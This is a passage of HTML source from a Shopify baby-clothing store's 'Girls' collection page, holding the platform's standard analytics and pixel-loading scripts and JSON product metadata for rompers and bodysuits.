    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28567076973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28567076973,storefrontBaseUrl: "https://babyshok.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"841089353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DTHK3BX2Q3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Babyshok","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"monelimonika.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/babyshok.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://babyshok.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28567076973","storefrontBaseUrl":"https:\/\/babyshok.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"190295507053\",\"title\":\"Girls\",\"productVariants\":[{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Bunny Baby Romper\",\"vendor\":\"Babyshok\",\"id\":\"4741621153901\",\"untranslatedTitle\":\"Funny Bunny Baby Romper\",\"url\":\"\/products\/funny-bunny-baby-romper\",\"type\":\"Rompers\"},\"id\":\"32821634891885\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-bunny-baby-romper-rompers-4.jpg?v=1599209105\"},\"sku\":\"14:691;200000463:200025003\",\"title\":\"Gray \/ 3M\",\"untranslatedTitle\":\"Gray \/ 3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Little Dreamer Set\",\"vendor\":\"Babyshok\",\"id\":\"6669447430253\",\"untranslatedTitle\":\"The Little Dreamer Set\",\"url\":\"\/products\/the-little-dreamer-set\",\"type\":\"Clothing set\"},\"id\":\"39692015108205\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/2233066727313.jpg?v=1640357173\"},\"sku\":\"CJWJYEYE01651-70cm\",\"title\":\"0-3M\",\"untranslatedTitle\":\"0-3M\"},{\"price\":{\"amount\":33.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Carrot Baby Romper with Hat\",\"vendor\":\"Babyshok\",\"id\":\"4782920302701\",\"untranslatedTitle\":\"Funny Carrot Baby Romper with Hat\",\"url\":\"\/products\/funny-carrot-baby-romper-with-hat\",\"type\":\"Clothing Sets\"},\"id\":\"32963629056109\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Floral Baby Girl Clothing Set\",\"vendor\":\"Babyshok\",\"id\":\"4782900707437\",\"untranslatedTitle\":\"Floral Baby Girl Clothing Set\",\"url\":\"\/products\/floral-baby-girl-clothing-set\",\"type\":\"Clothing Sets\"},\"id\":\"32963576463469\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668\"},\"sku\":\"14:29;200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets\",\"vendor\":\"Babyshok\",\"id\":\"4741586976877\",\"untranslatedTitle\":\"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets\",\"url\":\"\/products\/cotton-bodysuits-pants-baby-clothes-9-pcs\",\"type\":\"Clothing Sets\"},\"id\":\"32821498839149\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/different-colors-cotton-bodysuitspants-baby-clothes-9-pcs-sets-clothing-sets-3.jpg?v=1599209067\"},\"sku\":\"14:771;200000463:200025003\",\"title\":\"Set 1 \/ 3M\",\"untranslatedTitle\":\"Set 1 \/ 3M\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baby Girl Sleeveless Jumpsuit Set With Headband\",\"vendor\":\"Babyshok\",\"id\":\"4752535421037\",\"untranslatedTitle\":\"Baby Girl Sleeveless Jumpsuit Set With Headband\",\"url\":\"\/products\/baby-girl-sleeveless-jumpsuit-set-with-headband\",\"type\":\"Rompers\"},\"id\":\"32854064529517\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/baby-girl-sleeveless-jumpsuit-set-with-headband-rompers-2.jpg?v=1599209551\"},\"sku\":\"200000463:200661895\",\"title\":\"6M\",\"untranslatedTitle\":\"6M\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daddy is my Superman Baby Romper\",\"vendor\":\"Babyshok\",\"id\":\"4756698955885\",\"untranslatedTitle\":\"Daddy is my Superman Baby Romper\",\"url\":\"\/products\/daddy-is-my-superman-baby-romper\",\"type\":\"Bodysuits\"},\"id\":\"32864011255917\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/daddy-is-my-superman-baby-romper-bodysuits.jpg?v=1599209804\"},\"sku\":\"14:193;200000463:200000311\",\"title\":\"Black\u0026Gold \/ 0-3M\",\"untranslatedTitle\":\"Black\u0026Gold \/ 0-3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Bamby\",\"vendor\":\"Babyshok\",\"id\":\"4757957640301\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Bamby\",\"url\":\"\/products\/funny-infant-baby-bodysuit-bamby\",\"type\":\"Rompers\"},\"id\":\"32870680821869\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-bamby-rompers.jpg?v=1599210160\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - M\u0026M\",\"vendor\":\"Babyshok\",\"id\":\"4757955543149\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - M\u0026M\",\"url\":\"\/products\/funny-infant-baby-bodysuit-m-m\",\"type\":\"Rompers\"},\"id\":\"32870666600557\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-mm-rompers.jpg?v=1599210156\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Clouds\",\"vendor\":\"Babyshok\",\"id\":\"4757953642605\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Clouds\",\"url\":\"\/products\/funny-infant-baby-bodysuit-clouds\",\"type\":\"Rompers\"},\"id\":\"32870656475245\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-clouds-rompers.jpg?v=1599210153\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Black Cat\",\"vendor\":\"Babyshok\",\"id\":\"4757951905901\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Black Cat\",\"url\":\"\/products\/funny-infant-baby-bodysuit-black-cat\",\"type\":\"Rompers\"},\"id\":\"32870645858413\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-black-cat-rompers.jpg?v=1599210149\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Happy\",\"vendor\":\"Babyshok\",\"id\":\"4757950660717\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Happy\",\"url\":\"\/products\/funny-infant-baby-bodysuit-happy\",\"type\":\"Rompers\"},\"id\":\"32870640582765\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-happy-rompers.jpg?v=1599210144\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - It Wasn't Me\",\"vendor\":\"Babyshok\",\"id\":\"4757949874285\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - It Wasn't Me\",\"url\":\"\/products\/funny-infant-baby-bodysuit-it-wasnt-me\",\"type\":\"Rompers\"},\"id\":\"32870636290157\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-it-wasnt-me-rompers.jpg?v=1599210140\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Instructions\",\"vendor\":\"Babyshok\",\"id\":\"4757947351149\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Instructions\",\"url\":\"\/products\/funny-infant-baby-bodysuit-instructions\",\"type\":\"Rompers\"},\"id\":\"32870627115117\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-instructions-rompers.jpg?v=1599210137\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Love My Mummy\",\"vendor\":\"Babyshok\",\"id\":\"4757945942125\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Love My Mummy\",\"url\":\"\/products\/funny-infant-baby-bodysuit-love-my-mummy\",\"type\":\"Rompers\"},\"id\":\"32870620069997\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-love-my-mummy-rompers.jpg?v=1599210133\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Love My Daddy\",\"vendor\":\"Babyshok\",\"id\":\"4757943582829\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Love My Daddy\",\"url\":\"\/products\/funny-infant-baby-bodysuit-love-my-daddy\",\"type\":\"Rompers\"},\"id\":\"32870605029485\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-love-my-daddy-rompers.jpg?v=1599210129\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Mom Plus Dad\",\"vendor\":\"Babyshok\",\"id\":\"4757939650669\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Mom Plus Dad\",\"url\":\"\/products\/funny-infant-baby-sleepsuit-mom-plus-dad\",\"type\":\"Rompers\"},\"id\":\"32870583861357\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-mom-plus-dad-rompers.jpg?v=1599210121\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Funny Infant Baby Bodysuit - Powered by Milk\",\"vendor\":\"Babyshok\",\"id\":\"4757935947885\",\"untranslatedTitle\":\"Funny Infant Baby Bodysuit - Powered by Milk\",\"url\":\"\/products\/funny-infant-baby-sleepsuit-powered-by-milk\",\"type\":\"Rompers\"},\"id\":\"32870567411821\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/funny-infant-baby-bodysuit-powered-by-milk-rompers.jpg?v=1599210117\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":26.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Long Sleeve Baby Bodysuit - Forest\",\"vendor\":\"Babyshok\",\"id\":\"4757926969453\",\"untranslatedTitle\":\"Long Sleeve Baby Bodysuit - Forest\",\"url\":\"\/products\/long-sleeve-baby-bodysuit-forest\",\"type\":\"Bodysuits\"},\"id\":\"32870493093997\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/long-sleeve-baby-bodysuit-forest-bodysuits.jpg?v=1599210106\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"},{\"price\":{\"amount\":26.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Long Sleeve Baby Bodysuit - Spring\",\"vendor\":\"Babyshok\",\"id\":\"4757926510701\",\"untranslatedTitle\":\"Long Sleeve Baby Bodysuit - Spring\",\"url\":\"\/products\/long-sleeve-baby-bodysuit-spring\",\"type\":\"Bodysuits\"},\"id\":\"32870491881581\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/long-sleeve-baby-bodysuit-spring-bodysuits.jpg?v=1599210102\"},\"sku\":\"200000463:200025003\",\"title\":\"3M\",\"untranslatedTitle\":\"3M\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4741621153901,"gid":"gid:\/\/shopify\/Product\/4741621153901","vendor":"Babyshok","type":"Rompers","handle":"funny-bunny-baby-romper","variants":[{"id":32821634891885,"price":3999,"name":"Funny Bunny Baby Romper - Gray \/ 3M","public_title":"Gray \/ 3M","sku":"14:691;200000463:200025003"},{"id":32821635022957,"price":3999,"name":"Funny Bunny Baby Romper - Gray \/ 6M","public_title":"Gray \/ 6M","sku":"14:691;200000463:200661895"},{"id":32821635154029,"price":3999,"name":"Funny Bunny Baby Romper - Gray \/ 9M","public_title":"Gray \/ 9M","sku":"14:691;200000463:200169197"},{"id":32821635317869,"price":3999,"name":"Funny Bunny Baby Romper - Gray \/ 12M","public_title":"Gray \/ 12M","sku":"14:691;200000463:200661896"},{"id":32821635448941,"price":3999,"name":"Funny Bunny Baby Romper - Gray \/ 18M","public_title":"Gray \/ 18M","sku":"14:691;200000463:200661897"},{"id":32821634859117,"price":3999,"name":"Funny Bunny Baby Romper - Blue \/ 3M","public_title":"Blue \/ 3M","sku":"14:173;200000463:200025003"},{"id":32821634990189,"price":3999,"name":"Funny Bunny Baby Romper - Blue \/ 6M","public_title":"Blue \/ 6M","sku":"14:173;200000463:200661895"},{"id":32821635121261,"price":3999,"name":"Funny Bunny Baby Romper - Blue \/ 9M","public_title":"Blue \/ 9M","sku":"14:173;200000463:200169197"},{"id":32821635285101,"price":3999,"name":"Funny Bunny Baby Romper - Blue \/ 12M","public_title":"Blue \/ 12M","sku":"14:173;200000463:200661896"},{"id":32821635416173,"price":3999,"name":"Funny Bunny Baby Romper - Blue \/ 18M","public_title":"Blue \/ 18M","sku":"14:173;200000463:200661897"},{"id":32821634826349,"price":3999,"name":"Funny Bunny Baby Romper - White \/ 3M","public_title":"White \/ 3M","sku":"14:771;200000463:200025003"},{"id":32821634957421,"price":3999,"name":"Funny Bunny Baby Romper - White \/ 6M","public_title":"White \/ 6M","sku":"14:771;200000463:200661895"},{"id":32821635088493,"price":3999,"name":"Funny Bunny Baby Romper - White \/ 9M","public_title":"White \/ 9M","sku":"14:771;200000463:200169197"},{"id":32821635252333,"price":3999,"name":"Funny Bunny Baby Romper - White \/ 12M","public_title":"White \/ 12M","sku":"14:771;200000463:200661896"},{"id":32821635383405,"price":3999,"name":"Funny Bunny Baby Romper - White \/ 18M","public_title":"White \/ 18M","sku":"14:771;200000463:200661897"},{"id":32821634924653,"price":3999,"name":"Funny Bunny Baby Romper - Pink \/ 3M","public_title":"Pink \/ 3M","sku":"14:1052;200000463:200025003"},{"id":32821635055725,"price":3999,"name":"Funny Bunny Baby Romper - Pink \/ 6M","public_title":"Pink \/ 6M","sku":"14:1052;200000463:200661895"},{"id":32821635219565,"price":3999,"name":"Funny Bunny Baby Romper - Pink \/ 9M","public_title":"Pink \/ 9M","sku":"14:1052;200000463:200169197"},{"id":32821635350637,"price":3999,"name":"Funny Bunny Baby Romper - Pink \/ 12M","public_title":"Pink \/ 12M","sku":"14:1052;200000463:200661896"},{"id":32821635481709,"price":3999,"name":"Funny Bunny Baby Romper - Pink \/ 18M","public_title":"Pink \/ 18M","sku":"14:1052;200000463:200661897"}],"remote":false},{"id":6669447430253,"gid":"gid:\/\/shopify\/Product\/6669447430253","vendor":"Babyshok","type":"Clothing set","handle":"the-little-dreamer-set","variants":[{"id":39692015108205,"price":2999,"name":"The Little Dreamer Set - 0-3M","public_title":"0-3M","sku":"CJWJYEYE01651-70cm"},{"id":39692015140973,"price":2999,"name":"The Little Dreamer Set - 3-9M","public_title":"3-9M","sku":"CJWJYEYE01651-80cm"},{"id":39692015173741,"price":2999,"name":"The Little Dreamer Set - 9-18M","public_title":"9-18M","sku":"CJWJYEYE01651-90cm"},{"id":39692015075437,"price":2999,"name":"The Little Dreamer Set - 18-24M","public_title":"18-24M","sku":"CJWJYEYE01651-100cm"}],"remote":false},{"id":4782920302701,"gid":"gid:\/\/shopify\/Product\/4782920302701","vendor":"Babyshok","type":"Clothing Sets","handle":"funny-carrot-baby-romper-with-hat","variants":[{"id":32963629056109,"price":3399,"name":"Funny Carrot Baby Romper with Hat - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32963629088877,"price":3399,"name":"Funny Carrot Baby Romper with Hat - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32963629121645,"price":3399,"name":"Funny Carrot Baby Romper with Hat - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32963629154413,"price":3399,"name":"Funny Carrot Baby Romper with Hat - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4782900707437,"gid":"gid:\/\/shopify\/Product\/4782900707437","vendor":"Babyshok","type":"Clothing Sets","handle":"floral-baby-girl-clothing-set","variants":[{"id":32963576463469,"price":3999,"name":"Floral Baby Girl Clothing Set - 3M","public_title":"3M","sku":"14:29;200000463:200025003"},{"id":32963576529005,"price":3999,"name":"Floral Baby Girl Clothing Set - 6M","public_title":"6M","sku":"14:29;200000463:200661895"},{"id":32963576594541,"price":3999,"name":"Floral Baby Girl Clothing Set - 12M","public_title":"12M","sku":"14:29;200000463:200661896"},{"id":32963576660077,"price":3999,"name":"Floral Baby Girl Clothing Set - 18M","public_title":"18M","sku":"14:29;200000463:200661897"}],"remote":false},{"id":4741586976877,"gid":"gid:\/\/shopify\/Product\/4741586976877","vendor":"Babyshok","type":"Clothing Sets","handle":"cotton-bodysuits-pants-baby-clothes-9-pcs","variants":[{"id":32821498839149,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 1 \/ 3M","public_title":"Set 1 \/ 3M","sku":"14:771;200000463:200025003"},{"id":32821498871917,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 2 \/ 3M","public_title":"Set 2 \/ 3M","sku":"14:193;200000463:200025003"},{"id":32821498904685,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 3 \/ 3M","public_title":"Set 3 \/ 3M","sku":"14:173;200000463:200025003"},{"id":32821498937453,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 4 \/ 3M","public_title":"Set 4 \/ 3M","sku":"14:1254;200000463:200025003"},{"id":32821498970221,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 5 \/ 3M","public_title":"Set 5 \/ 3M","sku":"14:365458;200000463:200025003"},{"id":32821499002989,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 6 \/ 